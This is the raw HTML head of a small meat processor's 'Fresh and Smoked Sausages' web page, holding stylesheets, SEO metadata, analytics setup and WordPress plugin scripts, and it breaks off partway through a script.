

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holysmokedsausage.com/fresh-smoked-sausages/
body_size: 21510
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://holysmokedsausage.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

			<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Fresh and Smoked Sausages | Waco Beef &amp; Pork Processors</title>
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://accounts.google.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CPT%20Sans%7CTeko&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CPT%20Sans%7CTeko&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CPT%20Sans%7CTeko&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://holysmokedsausage.com/media/desaturated-wood-texture.jpg" fetchpriority="high">
<meta name="description" content="Home of Holy Smoked Sausage! Waco, TX&#039;s top selection. Old World Kielbasa, German, Italian sausage. Chorizo. Cajun Andouille. BBQ, grillin &amp; country sausage"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://holysmokedsausage.com/fresh-smoked-sausages/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fresh and Smoked Sausages | Waco Beef &amp; Pork Processors" />
<meta property="og:description" content="Home of Holy Smoked Sausage! Waco, TX&#039;s top selection. Old World Kielbasa, German, Italian sausage. Chorizo. Cajun Andouille. BBQ, grillin &amp; country sausage" />
<meta property="og:url" content="https://holysmokedsausage.com/fresh-smoked-sausages/" />
<meta property="og:site_name" content="Waco Beef &amp; Pork Processors" />
<meta property="og:updated_time" content="2020-09-02T10:55:52-05:00" />
<meta property="article:published_time" content="2016-07-18T13:43:58-05:00" />
<meta property="article:modified_time" content="2020-09-02T10:55:52-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fresh and Smoked Sausages | Waco Beef &amp; Pork Processors" />
<meta name="twitter:description" content="Home of Holy Smoked Sausage! Waco, TX&#039;s top selection. Old World Kielbasa, German, Italian sausage. Chorizo. Cajun Andouille. BBQ, grillin &amp; country sausage" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="34 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://holysmokedsausage.com/#organization","name":"Waco Beef and Pork Processors","url":"https://holysmokedsausage.com"},{"@type":"WebSite","@id":"https://holysmokedsausage.com/#website","url":"https://holysmokedsausage.com","name":"Waco Beef and Pork Processors","publisher":{"@id":"https://holysmokedsausage.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holysmokedsausage.com/fresh-smoked-sausages/#webpage","url":"https://holysmokedsausage.com/fresh-smoked-sausages/","name":"Fresh and Smoked Sausages | Waco Beef &amp; Pork Processors","datePublished":"2016-07-18T13:43:58-05:00","dateModified":"2020-09-02T10:55:52-05:00","isPartOf":{"@id":"https://holysmokedsausage.com/#website"},"inLanguage":"en-US"},{"@type":"Article","headline":"Fresh and Smoked Sausages | Waco Beef &amp; Pork Processors","datePublished":"2016-07-18T13:43:58-05:00","dateModified":"2020-09-02T10:55:52-05:00","author":{"@type":"Person","name":"MadridBetancourt"},"description":"Home of Holy Smoked Sausage! Waco, TX's top selection. Old World Kielbasa, German, Italian sausage. Chorizo. Cajun Andouille. BBQ, grillin &amp; country sausage","name":"Fresh and Smoked Sausages | Waco Beef &amp; Pork Processors","@id":"https://holysmokedsausage.com/fresh-smoked-sausages/#schema-7468","isPartOf":{"@id":"https://holysmokedsausage.com/fresh-smoked-sausages/#webpage"},"publisher":{"@id":"https://holysmokedsausage.com/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://holysmokedsausage.com/fresh-smoked-sausages/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Waco Beef &amp; Pork Processors &raquo; Feed" href="https://holysmokedsausage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Waco Beef &amp; Pork Processors &raquo; Comments Feed" href="https://holysmokedsausage.com/comments/feed/" />
<meta content="Waco Beef &amp; Pork Processing v.1.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://holysmokedsausage.com/wp-includes/css/dist/block-library/style.min.css?ver=f8ea5e1a2cb72e82de7796b701137798' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link data-minify="1" rel='stylesheet' id='easy-fontawesome-for-divi-builder-css' href='https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/plugins/easy_font_awesome_for_divi_builder/easy-fontawesome-for-divi-builder.css?ver=1761544568' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://holysmokedsausage.com/wp-admin/css/color-picker.min.css?ver=f8ea5e1a2cb72e82de7796b701137798' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='divi-style-parent-css' href='https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/Divi/style-static.min.css?ver=1761544568' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='divi-style-css' href='https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/waco-beef-pork-processing/style.css?ver=1761544568' type='text/css' media='all' />
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/holysmokedsausage.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/holysmokedsausage.com\/wp-content\/plugins\/thrive-leads\/thrive-dashboard","queried_object":{"ID":142,"post_author":"1"},"query_vars":{"page":"","pagename":"fresh-smoked-sausages"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/holysmokedsausage.com\/wp-json\/tcb\/v1\/posts","video_reporting":"https:\/\/holysmokedsausage.com\/wp-json\/tcb\/v1\/video-reporting"},"nonce":"f7b7313bf8","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"85741e6732","ip":"174.226.163.13","current_user":[],"post_id":"142","post_title":"Fresh and Smoked Sausages","post_type":"page","post_url":"https:\/\/holysmokedsausage.com\/fresh-smoked-sausages\/","is_lp":"","conditional_display":{"is_tooltip_dismissed":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/general.min.js?ver=10.8.2" id="tve_frontend-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<link rel="https://api.w.org/" href="https://holysmokedsausage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holysmokedsausage.com/wp-json/wp/v2/pages/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holysmokedsausage.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://holysmokedsausage.com/?p=142' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holysmokedsausage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholysmokedsausage.com%2Ffresh-smoked-sausages%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holysmokedsausage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholysmokedsausage.com%2Ffresh-smoked-sausages%2F&#038;format=xml" />
<style></style> 
	<script>
		jQuery(document).ready(function($){
			$('.et_pb_main_blurb_image .et-pb-icon-circle').each(function() { 
				var correctSize = 2*parseFloat($(this).css('font-size'));
